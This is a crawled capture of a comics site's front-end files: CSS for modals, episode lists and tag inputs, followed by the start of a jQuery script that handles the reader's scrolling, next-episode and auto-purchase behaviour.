    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0px;
    z-index: -2;
    cursor: pointer;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    z-index: 5;
  }
  #nfts-list .nfts-list-modal {
    position: fixed;
    bottom: 0px;
    left: 0px;
    background-color: #ffffff;
    width: 100%;
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    padding: 0px 16px 16px;
    z-index: 6;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
  }
  #nfts-list .nfts-list-modal .options {
    border: 1px solid #eeeeee;
    margin-top: 16px;
  }
  #nfts-list .nfts-list-modal .options .modal-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
  }
  #nfts-list .nfts-list-modal .options .modal-item:last-child {
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  #nfts-list .nfts-list-modal .label {
    color: #55555d;
    font-weight: 500;
    font-size: 20px;
    margin-bottom: 0px !important;
    margin-left: 8px;
  }
  #nfts-list .nfts-list-modal .modal-item {
    padding: 16px 0px 16px 36px;
    border-bottom: 1px solid #eeeeee;
    color: #888888;
  }
  #nfts-list .nfts-list-modal .modal-item.active {
    color: #e54e28;
    background-color: #FCEDEA;
  }
  #nfts-list .nfts-list-modal .sheet-handle {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 22px;
  }
  #nfts-list .nfts-list-modal .sheet-handle svg rect {
    fill: #eeeeee;
  }
  #nfts-list .nft-number {
    padding: 4px 4px 3px 4px;
    font-size: 10px;
    font-weight: 500;
  }
  #nfts-list .nft-price .l4 {
    font-size: 13px !important;
  }
  #nfts-list .nft-details div {
    font-size: 13px !important;
  }
  #nfts-list .nft-details span {
    font-size: 11px !important;
  }
  #nft-details .series-stats-container,
  #nft-details .btn-container {
    margin-top: 32px;
  }
  #nft-details .btn-container .btn {
    width: 100%;
  }
  #nft-details .sticky-header {
    z-index: 3;
    -webkit-box-shadow: 0px 0.5px 0px 0px rgba(0, 0, 0, 0.14);
            box-shadow: 0px 0.5px 0px 0px rgba(0, 0, 0, 0.14);
  }
  #nft-details .sticky-header .nft-number {
    max-width: 63px;
    font-size: 11px;
  }
  #nft-details .sticky-header .nft-title {
    font-size: 22px;
    color: #22222d;
  }
  #nft-details .listing-item h3,
  #nft-details .listing-item .btn {
    font-size: 16px;
  }
  #nft-details .overlay {
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0px;
    z-index: -2;
    cursor: pointer;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    z-index: 5;
  }
  #nft-details .nft-details-modal {
    position: fixed;
    bottom: 0px;
    left: 0px;
    background-color: #ffffff;
    width: 100%;
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    padding: 0px 16px 16px;
    z-index: 6;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
  }
  #nft-details .nft-details-modal .options {
    border: 1px solid #eeeeee;
    margin-top: 16px;
  }
  #nft-details .nft-details-modal .options .modal-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
  }
  #nft-details .nft-details-modal .options .modal-item:last-child {
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  #nft-details .nft-details-modal .label {
    color: #55555d;
    font-weight: 500;
    font-size: 20px;
    margin-bottom: 0px !important;
    margin-left: 8px;
  }
  #nft-details .nft-details-modal .modal-item {
    padding: 16px 0px 16px 36px;
    border-bottom: 1px solid #eeeeee;
    color: #888888;
  }
  #nft-details .nft-details-modal .modal-item.active {
    color: #e54e28;
    background-color: #FCEDEA;
  }
  #nft-details .nft-details-modal .sheet-handle {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 22px;
  }
  #nft-details .nft-details-modal .sheet-handle svg rect {
    fill: #eeeeee;
  }
  #nft-details .mobile-dropdown {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    background-color: #FCEDEA;
    padding: 6px 8px 6px 16px;
    border-radius: 8px;
  }
  #nft-details .mobile-dropdown span {
    font-size: 14px;
    font-weight: 500;
  }
  #nft-details .info-right .nft-number {
    font-size: 14px;
    font-weight: 500;
    max-width: 76px;
  }
  #nft-details .info-right .nft-title {
    font-size: 32px;
  }
  #nft-details .info-right .series-title {
    font-size: 18px;
  }
  #nft-details .info-right .subtitle1 {
    font-size: 18px;
  }
  #nft-details .info-right .subtitle2 {
    font-size: 14px;
  }
  #nft-details .f-32.l3 {
    font-size: 24px !important;
  }
  #nft-details .f-22.l3 {
    font-size: 16px !important;
  }
  .series-title-container {
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.7)), to(#ffffff));
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.7) 0%, #ffffff 100%);
    padding: 16px;
  }
  .episode-status {
    right: 0px;
  }
  #episodes-list {
    margin-top: 0px;
  }
  #episodes-list .text {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    /* number of lines to show */
    line-clamp: 2;
    -webkit-box-orient: vertical;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
  }
  #episodes-list .text.is-expanded {
    white-space: initial;
    overflow: visible;
    -webkit-line-clamp: initial;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
  }
  #episodes-list .nft-list {
    min-width: 50%;
    margin-left: auto;
    margin-right: auto;
    padding-left: 16px;
    padding-right: 16px;
  }
  #episodes-list .episodes-list-parent {
    padding: 0px;
  }
  #episodes-list .list-group-item {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  #episodes-list .series-stats {
    border-radius: 16px 16px 0px 0px;
    width: 100%;
    font-size: 22px;
    font-weight: 600;
    padding: 16px;
  }
  .nft-list .episodes-list-parent:first-child {
    margin-top: -2rem;
  }
  .episodes-container #tab-nav .nav-item {
    width: 50% !important;
  }
  .episodes-container #tab-nav .nav-link {
    width: 100%;
  }
  .episodes-container .nav-tabs {
    border-top: 0px;
  }
  .episodes-container .nav-tabs .nav-link.active {
    -webkit-box-shadow: 0 2px 0 #e54e28;
            box-shadow: 0 2px 0 #e54e28;
  }
  .label-divider-container {
    top: 65px;
    padding-top: 24px;
    padding-bottom: 4px;
  }
  .search-container {
    position: absolute;
    height: 72px;
    background: #ffffff;
    -webkit-box-shadow: 0px 1px 0px #e1e1e1;
            box-shadow: 0px 1px 0px #e1e1e1;
  }
  #search-input {
    width: 100% !important;
  }
  .nav-search-input {
    width: 100% !important;
  }
  .expanded-search {
    height: 36px;
    cursor: pointer;
    width: 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 6px;
  }
  #purchase-coins .tile {
    min-width: 100%;
    margin-left: 0px;
    margin-right: 0px;
  }
  #purchase-coins .my-coins-container {
    margin-left: 0px;
    margin-right: 0px;
  }
  #purchase-coins .title {
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 8px;
  }
  .login-signup-page .main-content {
    padding-left: 8px;
    padding-right: 8px;
  }
  .login-signup-page .main-content .logo-top {
    padding-left: 0px;
  }
  .login-signup-page .main-content #main-form {
    width: 100%;
    border-radius: 8px;
    min-height: initial;
  }
  .login-signup-page .main-content #main-form form {
    margin-top: 32px;
    margin-left: 32px;
    margin-right: 32px;
  }
  .login-signup-page .main-content #main-form form .btn {
    margin-top: 32px;
  }
  .login-signup-page .main-content #main-form form .new-acc-cont {
    margin-top: 32px;
    margin-bottom: 32px;
  }
  .login-signup-page .main-content #main-form form .social-icon-main .social-icon {
    margin: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 64px;
    height: 64px;
    background: #ffffff;
    border-radius: 50%;
  }
  .login-signup-page .main-content #main-form .heading-text {
    margin-top: 32px;
  }
  .login-signup-page .main-content .footer-content .content-container {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 32px;
  }
  .login-signup-page .main-content .footer-content .tos-links a {
    font-size: 0.93rem;
  }
  #series-reader .series-viewer {
    position: relative;
    margin-top: 56px;
  }
  #artist-profile .lp-nav-tabs .nav-item .nav-link {
    font-size: 16px;
  }
  #artist-profile .username {
    font-size: 22px;
  }
  #artist-profile .avatar img {
    max-width: 50px;
    max-height: 50px;
  }
  #artist-profile .comic-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 16px;
    padding: 16px;
  }
  #artist-profile .comic-item img {
    width: 100%;
    height: auto;
  }
  #artist-profile .withdraw-container {
    border: none;
    padding: 0px;
  }
  #artist-profile .withdraw-container div {
    padding: 24px;
    background-color: #f7f7f7;
    border-radius: 4px;
  }
  #artist-profile .withdraw-container .avlb-withdraw {
    font-weight: 600;
    font-size: 24px;
  }
  #artist-profile .withdraw-container .avlb-text {
    color: #22222d;
    font-size: 18px;
    font-weight: 500;
  }
  #purchase-coins .helper-txt {
    font-size: 1rem;
  }
  #about-us .section-one {
    padding: 16px 0px;
  }
  #about-us .section-one img {
    max-width: 400px;
    max-height: 400px;
  }
  #about-us .section-one-text {
    font-size: 2.25rem !important;
    line-height: 39px !important;
    text-align: center;
    margin-top: 32px;
    padding-left: 8px;
    padding-right: 8px;
  }
  #about-us .section-two {
    padding: 32px 0px 0px;
  }
  #about-us .section-two h1 {
    font-size: 28px;
  }
  #about-us .section-three {
    padding: 24px 0px;
  }
  #about-us .section-three h1 {
    font-size: 28px;
  }
  #about-us .section-three .member-card {
    border-bottom: 1px solid #f7f7f7;
    padding: 32px;
  }
  #about-us .section-three .member-card p {
    text-align: center;
  }
  #about-us .section-three .member-card:last-child {
    border-bottom-width: 0px;
  }
  #page-404 img {
    max-width: 382px;
    max-height: 237.68px;
  }
  #series-list .carousel-slide {
    height: 70vh;
    background-color: red;
  }
  #series-list #series-list-carousel .carousel-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
  }
  #series-list #series-list-carousel .carousel-item img {
    -o-object-fit: cover;
       object-fit: cover;
  }
  #series-list #series-list-carousel .carousel-caption {
    margin-bottom: 6px;
  }
  #series-list #series-list-carousel .carousel-caption h5 {
    font-size: 2rem;
  }
  #series-list #series-list-carousel .carousel-indicators {
    margin-bottom: 8px;
  }
}

@media (max-width: 991.98px) and (orientation: landscape) {
  #series-reader.reader-bit4kids .episode-selector-mobile {
    bottom: 0px;
  }
  #series-reader.reader-bit4kids .ls-episode-selector {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  #series-reader.reader-bit4kids .slider-container .nav-btn {
    padding: 20px 10px;
  }
}

@media (min-width: 1850px) and (max-width: 2000px) {
  .nav-search-input {
    width: 12rem !important;
  }
  #episodes-list .nft-list-container {
    position: absolute;
    left: 168px;
  }
  #episodes-list .bitcomic-cover-parent {
    position: fixed;
    right: 168px;
    max-width: 440px;
  }
  #episodes-list .episode-information {
    position: -webkit-sticky;
    position: sticky;
    left: 0px;
    top: 0px;
    z-index: 4;
    width: 100%;
    height: 38px;
    background-color: #FFF;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

@media (min-width: 992px) {
  #episodes-list {
    margin-top: 32px;
  }
  #episodes-list .nft-list-container {
    margin-top: 0px !important;
  }
  #series-list .series-item:hover .series-img {
    -webkit-transition: cubic-bezier(0.16, 1, 0.3, 1);
    transition: cubic-bezier(0.16, 1, 0.3, 1);
    -webkit-transition-duration: 0s;
            transition-duration: 0s;
    -webkit-transition-duration: 100ms;
            transition-duration: 100ms;
    -webkit-filter: brightness(104%) contrast(96%);
    filter: brightness(104%) contrast(96%);
    -webkit-transform: scale(1.05);
            transform: scale(1.05);
    outline-offset: -1px;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }
  .notification-toggler {
    pointer-events: none !important;
  }
  .profile-toggler {
    pointer-events: none !important;
  }
  .navbar-content {
    width: 100%;
  }
  .search-and-nav {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .search-and-nav img {
    height: 20px;
    width: 20px;
  }
  .navbar .nav-item:hover .overlay {
    opacity: 1;
  }
  .navbar .nav-item .no-arrow-dropdown-menu {
    margin-top: 0;
  }
  #notification-menu {
    margin-top: 0.8rem;
    width: 360px;
    top: initial;
  }
  .box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  img.firecoin-svg {
    margin-right: 0.2rem;
  }
  a.navbar-brand {
    margin-right: 2rem;
  }
  div#bitcomic-container .content .series-item {
    width: auto;
  }
  .header .nav-link:not(.notification-toggler) {
    margin-right: 1rem;
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  #about-us .members-list {
    /* last row, doesn't matter how many cells */
  }
  #about-us .members-list .member-card {
    border-width: 0px 1px 1px 0px;
    border-color: #f7f7f7;
    border-style: solid;
  }
  #about-us .members-list .member-card:nth-last-child(-n + 4):nth-child(4n + 1),
  #about-us .members-list .member-card:nth-last-child(-n + 4):nth-child(4n + 1) ~ .member-card {
    /* reset the style, eg: */
    border-width: 0px 1px 0px 0px;
  }
  #about-us .members-list .member-card:nth-child(4n) {
    border-right-width: 0px !important;
  }
  #about-us .members-list .member-card:last-child {
    border-right-width: 0px !important;
  }
}

/*  X-Large devices (large desktops, 1200px and up) */
@media (max-width: 1199.98px) {
  .mobile-top-nav .container {
    min-width: 100% !important;
  }
  .mlr-2 {
    margin-left: 0.5rem !important;
    margin-right: 1rem !important;
  }
  .header .container {
    max-width: 96%;
  }
  #episodes-list .continue-reading {
    width: 100%;
    z-index: 2;
  }
  #episodes-list .continue-reading svg {
    fill: red;
  }
  #episodes-list .series-stats .series-button {
    width: 100%;
  }
}

/*  X-Large devices (large desktops, 1200px and up) */
/* XX-Large devices (larger desktops, 1400px and up) */
@media (min-width: 1400px) {
  /* .container-fluid {
        margin-left: 12vw;
        ;
        margin-right: 12vw;
        ;
    } */
  a.navbar-brand {
    margin-right: 3rem;
  }
}

/* @media (min-width: 640px) and (max-height: 767px) {
    .bitcomic-cover-parent {
        position: absolute;
        height: 100%;
    }
} */
/* MEDIA QUERIES END */
/*# sourceMappingURL=fireclaw.css.map */

--- FILE ---
content_type: text/css
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/css/tagify.css?ver=1769168634
body_size: 12221
content:
@charset "UTF-8";
:root {
  --tagify-dd-color-primary: rgb(53, 149, 246);
  --tagify-dd-bg-color: white;
}
.tagify {
  --tags-disabled-bg: #f1f1f1;
  --tags-border-color: #ddd;
  --tags-hover-border-color: #ccc;
  --tags-focus-border-color: #3595f6;
  --tag-bg: #e5e5e5;
  --tag-hover: #d3e2e2;
  --tag-text-color: black;
  --tag-text-color--edit: black;
  --tag-pad: 0.3em 0.5em;
  --tag-inset-shadow-size: 1.1em;
  --tag-invalid-color: #d39494;
  --tag-invalid-bg: rgba(211, 148, 148, 0.5);
  --tag-remove-bg: rgba(211, 148, 148, 0.3);
  --tag-remove-btn-color: black;
  --tag-remove-btn-bg: none;
  --tag-remove-btn-bg--hover: #c77777;
  --input-color: inherit;
  --tag--min-width: 1ch;
  --tag--max-width: auto;
  --tag-hide-transition: 0.3s;
  --placeholder-color: rgba(0, 0, 0, 0.4);
  --placeholder-color-focus: rgba(0, 0, 0, 0.25);
  --loader-size: 0.8em;
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  border: none;


  padding: 0;
  line-height: 0;
  cursor: text;
  outline: 0;
  position: relative;
  box-sizing: border-box;
  transition: 0.1s;
}
@keyframes tags--bump {
  30% {
    transform: scale(1.2);
  }
}
@keyframes rotateLoader {
  to {
    transform: rotate(1turn);
  }
}
.tagify:hover {
  border-color: #ccc;
  border-color: var(--tags-hover-border-color);
}
.tagify.tagify--focus {
  transition: 0s;
  border-color: #3595f6;
  border-color: var(--tags-focus-border-color);
}
.tagify[disabled] {
  background: var(--tags-disabled-bg);
  filter: saturate(0);
  opacity: 0.5;
  pointer-events: none;
}
.tagify[readonly].tagify--select {
  pointer-events: none;
}
.tagify[readonly]:not(.tagify--mix):not(.tagify--select) {
  cursor: default;
}
.tagify[readonly]:not(.tagify--mix):not(.tagify--select) > .tagify__input {
  visibility: hidden;
  width: 0;
  margin: 5px 0;
}
.tagify[readonly]:not(.tagify--mix):not(.tagify--select) .tagify__tag > div {
  padding: 0.3em 0.5em;
  padding: var(--tag-pad);
}
.tagify[readonly]:not(.tagify--mix):not(.tagify--select)
  .tagify__tag
  > div::before {
  background: linear-gradient(
      45deg,
      var(--tag-bg) 25%,
      transparent 25%,
      transparent 50%,
      var(--tag-bg) 50%,
      var(--tag-bg) 75%,
      transparent 75%,
      transparent
    )
    0/5px 5px;
  box-shadow: none;
  filter: brightness(0.95);
}
.tagify[readonly] .tagify__tag__removeBtn {
  display: none;
}
.tagify--loading .tagify__input > br:last-child {
  display: none;
}
.tagify--loading .tagify__input::before {
  content: none;
}
.tagify--loading .tagify__input::after {
  content: "";
  vertical-align: middle;
  opacity: 1;
  width: 0.7em;
  height: 0.7em;
  width: var(--loader-size);
  height: var(--loader-size);
  border: 3px solid;
  border-color: #eee #bbb #888 transparent;
  border-radius: 50%;
  animation: rotateLoader 0.4s infinite linear;
  content: "" !important;
  margin: -2px 0 -2px 0.5em;
}
.tagify--loading .tagify__input:empty::after {
  margin-left: 0;
}
.tagify + input,
.tagify + textarea {
  position: absolute !important;
  left: -9999em !important;
  transform: scale(0) !important;
}
.tagify__tag {
  display: inline-flex;
  align-items: center;
  margin: 5px 0 5px 5px;
  position: relative;
  z-index: 1;
  outline: 0;
  line-height: normal;
  cursor: default;
  transition: 0.13s ease-out;
}
.tagify__tag > div {
  vertical-align: top;
  box-sizing: border-box;
  max-width: 100%;
  padding: 0.3em 0.5em;
  padding: var(--tag-pad, 0.3em 0.5em);
  color: #000;
  color: var(--tag-text-color, #000);
  line-height: inherit;
  border-radius: 3px;
  white-space: nowrap;
  transition: 0.13s ease-out;
}
.tagify__tag > div > * {
  white-space: pre-wrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
  vertical-align: top;
  min-width: 1ch;
  max-width: auto;
  min-width: var(--tag--min-width, 1ch);
  max-width: var(--tag--max-width, auto);
  transition: 0.8s ease, 0.1s color;
}
.tagify__tag > div > [contenteditable] {
  outline: 0;
  -webkit-user-select: text;
  user-select: text;
  cursor: text;
  margin: -2px;
  padding: 2px;
  max-width: 350px;
}
.tagify__tag > div::before {
  content: "";
  position: absolute;
  border-radius: inherit;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  pointer-events: none;
  transition: 120ms ease;
  animation: tags--bump 0.3s ease-out 1;
  box-shadow: 0 0 0 1.1em #e5e5e5 inset;
  box-shadow: 0 0 0 var(--tag-inset-shadow-size, 1.1em) var(--tag-bg, #e5e5e5)
    inset;
}
.tagify__tag:focus div::before,
.tagify__tag:hover:not([readonly]) div::before {
  top: -2px;
  right: -2px;
  bottom: -2px;
  left: -2px;
  box-shadow: 0 0 0 1.1em #d3e2e2 inset;
  box-shadow: 0 0 0 var(--tag-inset-shadow-size, 1.1em)
    var(--tag-hover, #d3e2e2) inset;
}
.tagify__tag--loading {
  pointer-events: none;
}
.tagify__tag--loading .tagify__tag__removeBtn {
  display: none;
}
.tagify__tag--loading::after {
  --loader-size: 0.4em;
  content: "";
  vertical-align: middle;
  opacity: 1;
  width: 0.7em;
  height: 0.7em;
  width: var(--loader-size);
  height: var(--loader-size);
  border: 3px solid;
  border-color: #eee #bbb #888 transparent;
  border-radius: 50%;
  animation: rotateLoader 0.4s infinite linear;
  margin: 0 0.5em 0 -0.1em;
}
.tagify__tag--flash div::before {
  animation: none;
}
.tagify__tag--hide {
  width: 0 !important;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  opacity: 0;
  transform: scale(0);
  transition: 0.3s;
  transition: var(--tag-hide-transition, 0.3s);
  pointer-events: none;
}
.tagify__tag--hide > div > * {
  white-space: nowrap;
}
.tagify__tag.tagify--noAnim > div::before {
  animation: none;
}
.tagify__tag.tagify--notAllowed:not(.tagify__tag--editable) div > span {
  opacity: 0.5;
}
.tagify__tag.tagify--notAllowed:not(.tagify__tag--editable) div::before {
  box-shadow: 0 0 0 1.1em rgba(211, 148, 148, 0.5) inset !important;
  box-shadow: 0 0 0 var(--tag-inset-shadow-size, 1.1em)
    var(--tag-invalid-bg, rgba(211, 148, 148, 0.5)) inset !important;
  transition: 0.2s;
}
.tagify__tag[readonly] .tagify__tag__removeBtn {
  display: none;
}
.tagify__tag[readonly] > div::before {
  background: linear-gradient(
      45deg,
      var(--tag-bg) 25%,
      transparent 25%,
      transparent 50%,
      var(--tag-bg) 50%,
      var(--tag-bg) 75%,
      transparent 75%,
      transparent
    )
    0/5px 5px;
  box-shadow: none;
  filter: brightness(0.95);
}
.tagify__tag--editable > div {
  color: #000;
  color: var(--tag-text-color--edit, #000);
}
.tagify__tag--editable > div::before {
  box-shadow: 0 0 0 2px #d3e2e2 inset !important;
  box-shadow: 0 0 0 2px var(--tag-hover, #d3e2e2) inset !important;
}
.tagify__tag--editable > .tagify__tag__removeBtn {
  pointer-events: none;
}
.tagify__tag--editable > .tagify__tag__removeBtn::after {
  opacity: 0;
  transform: translateX(100%) translateX(5px);
}
.tagify__tag--editable.tagify--invalid > div::before {
  box-shadow: 0 0 0 2px #d39494 inset !important;
  box-shadow: 0 0 0 2px var(--tag-invalid-color, #d39494) inset !important;
}
.tagify__tag__removeBtn {
  order: 5;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  cursor: pointer;
  font: 14px/1 Arial;
  background: 0 0;
  background: var(--tag-remove-btn-bg, none);
  color: #000;
  color: var(--tag-remove-btn-color, #000);
  width: 14px;
  height: 14px;
  margin-right: 4.6666666667px;
  margin-left: auto;
  overflow: hidden;
  transition: 0.2s ease-out;
}
.tagify__tag__removeBtn::after {
  content: "×";
  transition: 0.3s, color 0s;
}
.tagify__tag__removeBtn:hover {
  color: #fff;
  background: #c77777;
  background: var(--tag-remove-btn-bg--hover, #c77777);
}
.tagify__tag__removeBtn:hover + div > span {
  opacity: 0.5;
}
.tagify__tag__removeBtn:hover + div::before {
  box-shadow: 0 0 0 1.1em rgba(211, 148, 148, 0.3) inset !important;
  box-shadow: 0 0 0 var(--tag-inset-shadow-size, 1.1em)
    var(--tag-remove-bg, rgba(211, 148, 148, 0.3)) inset !important;
  transition: box-shadow 0.2s;
}
.tagify:not(.tagify--mix) .tagify__input br {
  display: none;
}
.tagify:not(.tagify--mix) .tagify__input * {
  display: inline;
  white-space: nowrap;
}
.tagify__input {
  flex-grow: 1;
  display: inline-block;
  min-width: 110px;
  margin: 5px;
  padding: 0.3em 0.5em;
  padding: var(--tag-pad, 0.3em 0.5em);
  line-height: normal;
  position: relative;
  white-space: pre-wrap;
  color: inherit;
  color: var(--input-color, inherit);
  box-sizing: inherit;
}
.tagify__input:focus {
  outline: 0;
}
.tagify__input:focus::before {
  transition: 0.2s ease-out;
  opacity: 0;
  transform: translatex(6px);
}
@supports (-ms-ime-align: auto) {
  .tagify__input:focus::before {
    display: none;
  }
}
.tagify__input:focus:empty::before {
  transition: 0.2s ease-out;
  opacity: 1;
  transform: none;
  color: rgba(0, 0, 0, 0.25);
  color: var(--placeholder-color-focus);
}
@-moz-document url-prefix() {
  .tagify__input:focus:empty::after {
    display: none;
  }
}
.tagify__input::before {
  content: attr(data-placeholder);
  height: 1em;
  line-height: 1em;
  margin: auto 0;
  z-index: 1;
  color: rgba(0, 0, 0, 0.4);
  color: var(--placeholder-color);
  white-space: nowrap;
  pointer-events: none;
  opacity: 0;
  position: absolute;
}
.tagify__input::after {
  content: attr(data-suggest);
  display: inline-block;
  white-space: pre;
  color: #000;
  opacity: 0.3;
  pointer-events: none;
  max-width: 100px;
}
.tagify__input .tagify__tag {
  margin: 0 1px;
}
.tagify__input .tagify__tag > div {
  padding-top: 0;
  padding-bottom: 0;
}
.tagify--mix {
  display: block;
}
.tagify--mix .tagify__input {
  padding: 5px;
  margin: 0;
  width: 100%;
  height: 100%;
  line-height: 1.5;
  display: block;
}
.tagify--mix .tagify__input::before {
  height: auto;
  display: none;
  line-height: inherit;
}
.tagify--mix .tagify__input::after {
  content: none;
}
.tagify--select::after {
  content: ">";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 0;
  font: 16px monospace;
  line-height: 8px;
  height: 8px;
  pointer-events: none;
  transform: translate(-150%, -50%) scaleX(1.2) rotate(90deg);
  transition: 0.2s ease-in-out;
}
.tagify--select[aria-expanded="true"]::after {
  transform: translate(-150%, -50%) rotate(270deg) scaleY(1.2);
}
.tagify--select .tagify__tag {
  position: absolute;
  top: 0;
  right: 1.8em;
  bottom: 0;
}
.tagify--select .tagify__tag div {
  display: none;
}
.tagify--select .tagify__input {
  width: 100%;
}
.tagify--empty .tagify__input::before {
  transition: 0.2s ease-out;
  opacity: 1;
  transform: none;
  display: inline-block;
  width: auto;
}
.tagify--mix .tagify--empty .tagify__input::before {
  display: inline-block;
}
.tagify--invalid {
  --tags-border-color: #d39494;
}
.tagify__dropdown {
  position: absolute;
  z-index: 9999;
  transform: translateY(1px);
  overflow: hidden;
}
.tagify__dropdown[placement="top"] {
  margin-top: 0;
  transform: translateY(-100%);
}
.tagify__dropdown[placement="top"] .tagify__dropdown__wrapper {
  border-top-width: 1.1px;
  border-bottom-width: 0;
}
.tagify__dropdown[position="text"] {
  box-shadow: 0 0 0 3px rgba(var(--tagify-dd-color-primary), 0.1);
  font-size: 0.9em;
}
.tagify__dropdown[position="text"] .tagify__dropdown__wrapper {
  border-width: 1px;
}
.tagify__dropdown__wrapper {
  max-height: 300px;
  overflow: auto;
  background: #fff;
  background: var(--tagify-dd-bg-color);
  border: 1px solid #3595f6;
  border-color: var(--tagify-dd-color-primary);
  border-bottom-width: 1.33px;
  border-top-width: 0;
  box-shadow: 0 2px 4px -2px rgba(0, 0, 0, 0.2);
  transition: 0.25s cubic-bezier(0, 1, 0.5, 1);
}
.tagify__dropdown--initial .tagify__dropdown__wrapper {
  max-height: 20px;
  transform: translateY(-1em);
}
.tagify__dropdown--initial[placement="top"] .tagify__dropdown__wrapper {
  transform: translateY(2em);
}
.tagify__dropdown__item {
  box-sizing: inherit;
  padding: 0.3em 0.5em;
  margin: 1px;
  cursor: pointer;
  border-radius: 2px;
  position: relative;
  outline: 0;
}
.tagify__dropdown__item--active {
  background: #3595f6;
  background: var(--tagify-dd-color-primary);
  color: #fff;
}
.tagify__dropdown__item:active {
  filter: brightness(105%);
}


--- FILE ---
content_type: application/javascript
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/js/custom.js?ver=6.9
body_size: 104640
content:


var is_buy_clicked = 0;

var isbakcchecked = 0;
if(jQuery(".checkout_coupon ").length > 0)
jQuery(".checkout_coupon ").css("display","none !important");
jQuery(".submissionlink").click(function(){

    jQuery(".submission_container").removeClass("hide");

});

if(jQuery("#series-reader").length > 0)

{

   jQuery("body").css("height","auto");

    jQuery(document).ready(function(){
        

       jQuery(document).on("contextmenu",function(){

            return false;

         }); 

    jQuery(window).scroll(function() {

        console.log(jQuery(window).scrollTop());

        console.log(jQuery(window).height());

        console.log(jQuery(document).height() );

        console.log(jQuery(window).scrollTop() + jQuery(window).height());

        

    if(jQuery(window).scrollTop() + window.innerHeight  >jQuery(document).height() - 30) {

        if(jQuery("#series-reader").length > 0)

        {

            

            if(jQuery( ".reader-bar-container .next" ).attr("showscrolltop") == 1)
            {
                jQuery(".scrolltop_fireclaw").removeClass("hide");
            }
            else 
            {
                jQuery(".scrolltop_fireclaw").addClass("hide"); 
                if(jQuery(".autoactive_input").val() == "yes" && is_buy_clicked == 0)

                {

                    jQuery( ".reader-bar-container .next" ).trigger( "click" ); 

                    jQuery("#lt_purchase_Popup .buy_bitBook").trigger( "click" ); 

                    is_buy_clicked = 1;

                }

                else 

                {

                //$( ".reader-bar-container .next" ).trigger( "click" ); 

                jQuery( ".reader-bar-container .next" ).get(0).click(); 

                }
            }

        }

      

    }

});

});

 /*jQuery('body').scroll(function() {

    //alert(1);

 console.log(parseInt(jQuery('body').scrollTop()) + "----------------------------------" + jQuery(window).innerHeight());

   console.log(parseInt(jQuery('body').height()) +"=======================");

   console.log(parseInt(jQuery(document).height()) + ">>>>>>>>>>>>>>>>>>>.");

    if(parseInt(jQuery('body').scrollTop()) + 5500 >= parseInt(jQuery(document).height())) {

        console.log("in the scroll");

    //   alert($( ".reader-bar-container .next" ).length);

        if(jQuery("#series-reader").length > 0)

        {

            if(jQuery(".autoactive_input").val() == "yes" && is_buy_clicked == 0)

            {

                jQuery( ".reader-bar-container .next" ).trigger( "click" ); 

                jQuery("#lt_purchase_Popup .buy_bitBook").trigger( "click" ); 

                is_buy_clicked = 1;

            }

            else 

            {

            //$( ".reader-bar-container .next" ).trigger( "click" ); 

            jQuery( ".reader-bar-container .next" ).get(0).click(); 

            }

        }

   }

});*/

}

function ValidateEmail(email) 

{

         var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;

        return regex.test(email);

    

